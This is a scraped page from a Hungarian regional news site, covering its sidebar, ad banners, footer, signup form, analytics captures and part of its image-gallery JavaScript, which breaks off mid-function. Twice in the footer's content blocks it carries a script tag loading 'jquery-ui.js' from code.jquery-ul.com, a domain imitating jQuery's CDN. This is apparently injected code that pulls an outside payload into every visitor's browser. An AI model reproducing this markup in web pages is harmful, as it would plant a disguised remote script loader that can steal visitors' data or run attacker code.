                <li class="date"><span class="fa fa-calendar-o"></span>2025.07.28</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473"><img src="/data/articles/110/1104/article-110473/stock_2509_focuspoint_100x100.png" alt="E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?"/></a>
                        </div>
                                            <h3><a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473">E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.9</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Bács-kiskun"/>
                            <h2 class="fs26">Bács-kiskun</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
            <p class="date">2025.12.12</p>
        </div>
		        <div class="article">
            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
            <p class="date">2025.10.31</p>
        </div>
		        <div class="article">
            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
            <p class="date">2025.10.20</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://hellobacskiskun.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5428P2N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YbGBxcDU4lP_A8kNbQJX1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769049397497');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1828871394&t=pageview&_s=1&dl=https%3A%2F%2Fhellobacskiskun.hu%2Fmozaik%2Fa-borfesztival-ahol-egyszeruen-ott-kell-lenni-110252&ul=en-us%40posix&dt=A%20Borfesztiv%C3%A1l%2C%20ahol%20egyszer%C5%B1en%20ott%20kell%20lenni%20%7C%20Hello&sr=1280x720&vp=1280x720&_u=YGDACEABBAAAACAAI~&jid=2139333641&gjid=2051107122&cid=894842971.1769049395&tid=UA-114854607-21&_gid=688618212.1769049395&_r=1&_slc=1&gtm=45He61k2h1n815428P2Nv78487817za200zd78487817&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115495940~115616985~115938466~115938469~117041588~117099529~117171315&z=1551232631
body_size: -834
content:
2,cG-32RFDR9HKK

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1828871394&t=pageview&_s=1&dl=https%3A%2F%2Fhellobacskiskun.hu%2Fmozaik%2Fa-borfesztival-ahol-egyszeruen-ott-kell-lenni-110252&ul=en-us%40posix&dt=A%20Borfesztiv%C3%A1l%2C%20ahol%20egyszer%C5%B1en%20ott%20kell%20lenni%20%7C%20Hello&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1643670107&gjid=980886125&cid=894842971.1769049395&tid=UA-114854607-20&_gid=688618212.1769049395&_r=1&_slc=1&gtm=45He61k2h1n815428P2Nv78487817za200zd78487817&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115495940~115616985~115938466~115938469~117041588~117099529~117171315&z=310548439
body_size: -451
content:
2,cG-H63TPEDC6V

--- FILE ---
content_type: application/javascript
request_url: https://hellobacskiskun.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383
body_size: 4567
content:
$(document).ready(function() {

    $('.responsive-gallery-holder').each(function() {
        if (!$(this).data('skip-auto')) {
            $(this).responsiveGallery();
        }
    });

});

(function( $, window, document, undefined ){

    var Gallery = {

        init: function( options, elem, clickable )
        {
            var self = this;

            self.in_progress 	= false; // animacio alatt ne lehessen lapozni

            self.options 		= $.extend( {}, $.fn.responsiveGallery.options, options ); // atvesszuk a costum beallitasokat ha vannak

            self.current_index      = 0;
            self.$document          = $('document');
            self.$body              = $('body');
            self.$gallery_wrapper   = $(elem);
            self.$gallery_items     = $(elem).find('.responsive-gallery-item');
            self.$gallery_clickable = clickable;
            self.timer              = false;

            var ajanlo = false;
            if (self.$gallery_clickable) {
                // ezekre az elemekre nyilik meg a galeria (a cikkben talalhato kepek galeriajaba fuzese miatt kell)
                self.$gallery_clickable.on('click', function() {
                    var first_index = self.$gallery_clickable.index(this);
                    self.$counter_current.html(first_index + 1);
                    self.current_index = first_index;
                    self.$items_list.removeClass('active');
                    $(self.$items_list[first_index]).addClass('active');
                    self.loadActiveImage();
                    self.showGallery();
                    return false;
                });
            } else if (ajanlo = self.$gallery_wrapper.prev('.gallery-embed').get(0)) {
                $(ajanlo).on('click', function() {
                    first_index = 0;
                    self.$counter_current.html(1);
                    self.current_index = first_index;
                    self.$items_list.removeClass('active');
                    $(self.$items_list[first_index]).addClass('active');
                    self.loadActiveImage();
                    self.showGallery();
                    return false;
                });
            }

            if( self.$gallery_items.length ) // ha vannak elemek
            {
                // hozzaadjuk a markupot es az esemenykezeloket, alap esetben a galeria nem latszik
                // ha valamelyik thumbra kattintunk akkor megjelenitjuk a layert
                // aktiv itemnek beallitjuk azt amire kattintva lett, ha volt korabbi aktive akkor azt leszedjuk
                // ha meg nem volt betoltve az img source akkor betoltjuk
                // megjelenitjuk a kepet
                // jobbra balra navigalasnal az aktiv elemrol leszedjuk az aktivot, majd a megfelelo elemre tesszuk at
                // betoltjuk a kepet, majd megjelenitjuk az elemet
                // bezarasnal elrejtjuk a galeriat, aktiv elemrol leszedjuk az aktivot
                self.addTheMarkup();
                self.adjustLayout();
                //self.handleItemClick();
                self.handleThumbsClick();
                self.handleButtons();
                self.handleKeys();

                $(window).resize(function() {
                    if (self.timer) {
                        clearTimeout(self.timer);
                    }
                    self.timer = setTimeout(function() {
                        self.adjustLayout();
                        self.centerActiveImage();
                    }, 100);
                });
            }
        },
        addTheMarkup: function()
        {
            var self = this;

            self.$body.append('<div id="opened-' + self.$gallery_wrapper.attr('id') + '" class="resp-gallery"></div>');
            self.$gallery_holder = self.$body.find('#opened-' + self.$gallery_wrapper.attr('id'));
            self.current_index = 0;

            self.addTop();
            self.addItems();
            self.addCounter();
            self.addPager();
            self.addThumbs();

            // Automatikusan aktivra allitjuk az elso kepet
            //$(self.$items_list[0]).addClass('active');
            //self.loadActiveImage();
            //self.showGallery();
        },
        addTop: function()
        {
            var self = this;

            var html_string = '<div class="resp-gallery-top-bar">';
            html_string += '<div class="resp-gallery-top-bar-left">';
            html_string += '<i class="fa fa-image"></i><span class="resp-gallery-main-title"></span>';
            html_string += '</div>';
            html_string += '<ul class="resp-gallery-top-bar-right">';
            //html_string += '<li class="resp-gallery-info-button" title="Részletek"><i class="fa fa-info-circle"></i></li>';
            html_string += '<li class="resp-gallery-new-tab-button" title="Kép megnyitása új fülön"><i class="fa fa-external-link"></i></li>';
            html_string += '<li class="resp-gallery-close-button" title="Bezárás"><i class="fa fa-close"></i></li>';
            html_string += '</ul>';
            html_string += '</div>';

            self.$gallery_holder.append( html_string );
            self.$gallery_top_bar   = self.$gallery_holder.find('.resp-gallery-top-bar');
            self.$gallery_info      = self.$gallery_holder.find('.resp-gallery-info-button');
            self.$new_tab_button    = self.$gallery_holder.find('.resp-gallery-new-tab-button');
            self.$gallery_close     = self.$gallery_holder.find('.resp-gallery-close-button');
            self.$main_title        = self.$gallery_holder.find('.resp-gallery-main-title');
        },
        addItems: function()
        {
            var self = this;

            var html_string = '<ul class="resp-gallery-content">';

            self.$gallery_items.each( function( index ) {
                var $this = $(this);
                var id = $this.data('id') ? $this.data('id') : 0;
                var path = $this.data('path') ? $this.data('path') : '';
                var file = $this.data('file') ? $this.data('file') : '';
                var file_size = $this.data('file-size') ? $this.data('file-size') : '';
                var nev = $this.data('nev') ? $this.data('nev') : '';
                var alt = $this.data('alt') ? $this.data('alt') : '';
                var leiras = $this.data('leiras') ? $this.data('leiras') : '';
                var szerzo = $this.data('szerzo') ? $this.data('szerzo') : '';
                var forras = $this.data('forras') ? $this.data('forras') : '';
                var datum_feltoltes = $this.data('datum_feltoltes') ? $this.data('datum_feltoltes') : '';

                html_string += '<li class="resp-gallery-picture-item" data-file="' + file + '">';
                    html_string += '<div class="resp-gallery-picture-holder">';
                        html_string += '<img class="resp-gallery-main-picture" src="" data-src="/data' + $this.data('path') + '">';
                if( nev !== '' || leiras !== '' || szerzo !== '' || forras !== '' )
                {
                    pictext = '';
                    pictext += ( nev !== '' ) ? nev : '';
                    pictext += ( leiras !== '' ) ? (pictext ? '<br />' : '') + leiras : '';
                    pictext += ( szerzo !== '' ) ? (pictext ? '<br />' : '') + 'Fotó: ' + szerzo : '';
                        html_string += '<div class="resp-gallery-main-picture-texts">';
                            html_string += '<p>' + pictext + '</p>';
                        html_string += '</div>';
                }
                    html_string += '</div>';
                    html_string += '<div class="resp-gallery-info-holder meta-editor-off">';
                        html_string += '<h2>Meta adatok</h2>';
                        html_string += '<div class="resp-gallery-info-table resp-gallery-info-table-meta">';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Név</div>';
                                html_string += '<div class="resp-gallery-input-holder">';
                                    html_string += '<span class="resp-gallery-meta-span resp-gallery-meta-span-nev">' + nev + '</span>';
                                html_string += '</div>';
                            html_string += '</div>';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Alt</div>';
                                html_string += '<div class="resp-gallery-input-holder">';
                                    html_string += '<span class="resp-gallery-meta-span resp-gallery-meta-span-alt">' + alt + '</span>';
                                html_string += '</div>';
                            html_string += '</div>';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Leírás</div>';
                                html_string += '<div class="resp-gallery-input-holder">';
                                    html_string += '<span class="resp-gallery-meta-span resp-gallery-meta-span-leiras">' + leiras + '</span>';
                                html_string += '</div>';
                            html_string += '</div>';
                        html_string += '</div>';
                        html_string += '<h2>Általános információk</h2>';
                        html_string += '<div class="resp-gallery-info-table no-edit">';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Méret</div>';
                                html_string += '<div class="image-resolution"></div>';
                            html_string += '</div>';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Méret</div>';
                                html_string += '<div>' + file_size + '</div>';
                            html_string += '</div>';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Feltöltve</div>';
                                html_string += '<div>' + datum_feltoltes + '</div>';
                            html_string += '</div>';
                        html_string += '</div>';
                    html_string += '</div>';
                html_string += '</li>';
            });

            html_string += '</ul>';

            self.$gallery_holder.append( html_string );
            self.$items                 = self.$gallery_holder.find('.resp-gallery-content');
            self.$items_list            = self.$items.find('li');
            self.$infoholder            = self.$items.find('.resp-gallery-info-holder');
        },
        addCounter: function()
        {
            var self = this;

            var html_string = '<div class="resp-gallery-counter">';
            html_string += '<i class="fa fa-th"></i> ' + self.$gallery_items.length + '/<span class="resp-gallery-counter-current">1</span>';
            html_string += '</div>';

            self.$gallery_holder.append( html_string );
            self.$gallery_counter = self.$gallery_holder.find('.resp-gallery-counter');
            self.$counter_current = self.$gallery_holder.find('.resp-gallery-counter-current');
        },
        addPager: function()
        {
            var self = this;

            if( self.$gallery_items.length > 1 )
            {
                var html_string = '<div class="resp-gallery-left-button"><i class="fa fa-chevron-left"></i></div>';
                html_string += '<div class="resp-gallery-right-button"><i class="fa fa-chevron-right"></i></div>';

                self.$gallery_holder.append( html_string );
                self.$gallery_left  = self.$gallery_holder.find('.resp-gallery-left-button');
                self.$gallery_right = self.$gallery_holder.find('.resp-gallery-right-button');
            }
        },
        addThumbs: function()
        {
            var self = this;

            var html_string = '';
            html_string += '<div class="resp-gallery-thumbs">';
            html_string += '<ul>';

            self.$gallery_items.each( function( index ) {
                var p = $(this).data('path');
                if (p.substr(0,1) == '/') {
                    p = p.substr(1,p.length - 1);
                }
                html_string += '<li><img src="/data/' + p + '" ></li>';
            });

            html_string += '</ul>';
            html_string += '</div>';

            self.$gallery_holder.append( html_string );
            self.$thumbs_holder = self.$gallery_holder.find('.resp-gallery-thumbs');
            self.$thumbs = self.$thumbs_holder.find('li');

            var thumbs_width = ( self.$thumbs.length * 120 ) + 30;
            if( thumbs_width > $(window).width() ) {
                self.$thumbs_holder.find('ul').width(thumbs_width);
                self.$thumbs_holder.addClass('need-to-scroll');
            }

        },

        adjustLayout: function()
        {
            var self = this;

            var window_height = $(window).height();

            if (window_height < 600 && (window_height / $(window).width()) < 0.6) {
                self.$thumbs_holder.hide();
                self.$gallery_counter.hide();
            } else {
                self.$thumbs_holder.show();
                self.$gallery_counter.show();
            }

            var top_bar_height = self.$gallery_top_bar.height();
            //var main_content_height = self.$items.height();
            var thumbs_height = self.$thumbs_holder.height();
            self.main_content_height = window_height - top_bar_height;

            self.$items.height( self.main_content_height );
            $('.resp-gallery-main-picture').css( "max-height", self.main_content_height-40 );
        },

        handleButtons: function()
        {
            var self = this;

            /*self.$gallery_info.off('click').on('click', function(){ // info panel on/off
                self.$gallery_holder.toggleClass('info-on');
                self.centerActiveImage(true);
            });*/

            self.$gallery_close.off('click').on('click', function(e){ // bezaras
                e.stopPropagation();
                self.hideGallery();
            });

            if( self.$gallery_items.length > 1 )
            {
                self.$gallery_left.off('click').on( 'click', function(){ // balra
                    if( ! self.in_progress )
                    {
                        self.in_progress = true;
                        self.navigate('left');
                    }
                });

                self.$gallery_right.off('click').on( 'click', function(){ // jobbra
                    if( ! self.in_progress )
                    {
                        self.in_progress = true;
                        self.navigate('right');
                    }
                });
            }

            self.$gallery_counter.off('click').on( 'click', function(){ // thumbs on/off
                if( self.$gallery_holder.hasClass('thumbs-on') ) {
                    self.$gallery_holder.removeClass('thumbs-on');
                    self.$items.height( '+=' + self.$thumbs_holder.height() );
                } else {
                    self.$gallery_holder.addClass('thumbs-on');
                    self.$items.height( '-=' + self.$thumbs_holder.height() );
                }

                var new_main_picture_max_height = self.$items.height() - 40;
                $('.resp-gallery-main-picture').css( "max-height", new_main_picture_max_height );
                self.centerActiveImage(true);
            });

            self.$new_tab_button.off('click').on( 'click', function(){ // kep megnyitasa uj tabon
                var $active_li_img = self.$items.find('li.active .resp-gallery-main-picture');
                window.open( $active_li_img.attr('src') );
            });
        },
        handleKeys: function()
        {
            var self = this;

            self.$body.on('keyup', function (e) {
                if( self.$body.is('.modal-on')) // csak ha latszik a galeria es nem aktiv a meta szerkeszto
                {
                    switch(e.keyCode)
                    {
                        case 37:
                            if( self.$gallery_items.length > 1 )
                                self.$gallery_left.click();
                            break;
                        case 39:
                            if( self.$gallery_items.length > 1 )
                                self.$gallery_right .click();
                            break;
                        case 27:
                            self.$gallery_close.click();
                            break;
                        /*case 73:
                            self.$gallery_info.click();
                            break;*/
                        case 84:
                            self.$gallery_counter.click();
                            break;
                    }
                }
            });
        },
        handleThumbsClick: function()
        {
            var self = this;

            self.$thumbs.off('click').on('click', function(e){
                e.preventDefault();

                self.current_index = self.$thumbs.index( $(this) );

                self.$items_list.removeClass('active');
                self.$thumbs.removeClass('active');

                $( self.$items_list[ self.current_index ] ).addClass('active');
                $( self.$thumbs[ self.current_index ] ).addClass('active');

                self.$counter_current.html( self.current_index + 1 );

                self.loadActiveImage();
            });
        },
        loadActiveImage: function()
        {
            var self = this;

            var $active_li = self.$items.find('li.active');
            var $active_li_image_resolution =  $active_li.find('.image-resolution');
            var $active_li_img = $active_li.find('.resp-gallery-main-picture');
            var active_li_img_src = $active_li_img.data('src');

            self.$main_title.html( self.$gallery_wrapper.data('nev') );

            if( self.current_index == 0 )
                self.$gallery_holder.addClass('first-image');
            else
                self.$gallery_holder.removeClass('first-image');

            if( self.current_index == ( self.$gallery_items.length-1 ) )
                self.$gallery_holder.addClass('last-image');
            else
                self.$gallery_holder.removeClass('last-image');

            $active_li_img.hide();
            //self.$image_loader.show();

            $active_li_img.on('load', function() {
                self.centerActiveImage();
                //self.$image_loader.hide();
                var img_resolution = $active_li_img.prop('naturalWidth') + 'x' + $active_li_img.prop('naturalHeight');
                $active_li_image_resolution.html( img_resolution );
                $active_li_img.fadeIn('fast');
                self.scrollThumbs();
            }).attr('src', active_li_img_src);
        },
        centerActiveImage: function(animation) {
            var self = this;
            animation = typeof animation !== 'undefined' ? true : false;
            var $active_li_img = self.$items.find('li.active .resp-gallery-main-picture'); // a kep
            var $active_li_texts = self.$items.find('li.active .resp-gallery-main-picture-texts'); // a leiras
            var active_li_img_height = $active_li_img.height(); // a kep magassaga
            var active_li_texts_height = $active_li_texts.length ? $active_li_texts.height() : 0; // a leiras magassaga
            var main_content_height = self.$items.height(); // befoglalo magassaga
            var img_max_height = main_content_height - active_li_texts_height - 50;

            var pic_real_width, pic_real_height;

            if(!window.pic_real_width && !window.pic_real_height) {
                window.pic_real_width=[];
                window.pic_real_height=[];
            }


            if(!window.pic_real_width[$active_li_img.attr("src")] && !window.pic_real_height[$active_li_img.attr("src")]) {
                $("<img/>") // Make in memory copy of image to avoid css issues
                    .attr("src", $active_li_img.attr("src"))
                    .load(function() {
                        pic_real_width = this.width;   // Note: $(this).width() will not
                        pic_real_height = this.height; // work for in memory images.

						window.pic_real_width[$active_li_img.attr("src")]=pic_real_width;
						window.pic_real_height[$active_li_img.attr("src")]=pic_real_height;
						$active_li_img.css("width",'100%');
